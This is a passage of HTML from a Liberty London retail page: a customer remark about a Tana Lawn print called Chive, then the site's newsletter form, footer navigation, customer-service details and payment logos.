<p>Clara: The one that I love is called Chive. I remember having a dress in this exact print as a child and then in my 20s I bought a dress from Cacharel in the same print. It feels like it’s followed me throughout my life.</p>
</div>
                    </div>
                </div>



            



            
            
            
            
            
            



                <div class="container">
                    <div class="row justify-content-center mx-1 mx-md-5">
                        <div class="col col-lg-10">    <p >
            <small class="akzidenz-grotesk-pro-extended">
            <a href="https://www.instagram.com/LibertyFabrics/" title="@LibertyFabrics" target="_blank" rel="external">@LibertyFabrics</a> lovers – we always want to see your creations. Upload and tag us with #libertycraftclub, so we can see what you’ve been making – and maybe we’ll feature your work in our next series instalment
            </small>
    </p>
</div>
                    </div>
                </div>




            



            
            
            
            
            
            






                <div class="container">
                    <div class="row justify-content-center mx-1 mx-md-5">
                        <div class="col col-lg-10"><a href="" class="akzidenz-grotesk-pro-extended text-cta" title="Shop Tana Lawn™ Cotton">
                Shop Tana Lawn™ Cotton
            </a>
</div>
                    </div>
                </div>

            



            
            
            
            
            
            


    </div>
</article>
</section>
        
        
    </div>

    <section class="row no-gutters justify-content-center article-footer-navigation">
        <div class="d-flex align-items-center p-4 col-12">
            <div class="col-5 px-0">
                <a class="d-flex align-items-center portrait-regular previous"
                    href="/on/demandware.store/Sites-liberty-Site/default/Page-Show?cid=undefined">
                    null</a>
            </div>
            <div class="col-2 text-center">
                <span class="current-item portrait-regular">
                    -1 / </span>
                <span class="total-results portrait-regular">
                    0
                </span>
            </div>
            <div class="col-5 px-0">
                <a class="d-flex align-items-center justify-content-end portrait-regular text-right next" href="/on/demandware.store/Sites-liberty-Site/default/Page-Show?cid=Start">
                    Start</a>
            </div>
        </div>
    </section>

    <section class="row no-gutters article-related-content">
        










<h2 class="akzidenz-grotesk-pro-extended">Discover More</h2>
<div class="row swiper-container content-swiper">
    <div class="swiper-wrapper">
        
    </div>
    <div class="swiper-button-prev"></div>
    <div class="swiper-button-next"></div>
</div>

    </section>

    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/default/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
    Store Information
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information-hub" class="footer-link" title="Map">
        Directions & Opening Hours
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub" class="footer-link" title="Store Services">
        Store Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub#services-hub-beauty" class="footer-link" title="Beauty Services">
        Beauty Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/events-hub" class="footer-link" title="Store Services">
        Store Events
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/experiences-hub" class="footer-link" title="Store Experiences">
        Store Experiences
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
        Expert Appointments
    </a>
</li>
<!-- <li>
    <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre">
        Help Centre
    </a>
</li> -->
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
    About Us
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
        Careers at Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/our-heritage.html" class="footer-link" title="Our Heritage">
        Our Heritage
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
        Our Leadership Team
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/information/corporate-social-responsibility.html" class="footer-link" title="Corporate Social Responsibility">
        Corporate Social Responsibility
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
        Become an Affiliate
    </a>
</li>
    <li>
    <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
        Liberty Fabrics Wholesale
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#freeukshippingterms" title="Free Delivery over £100">Free Delivery over £100</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#returnssection" title="Free 30 Days Returns">Free 30 Days Returns</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#clickandcollect" title="Click and Collect">Free Collection in Store</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
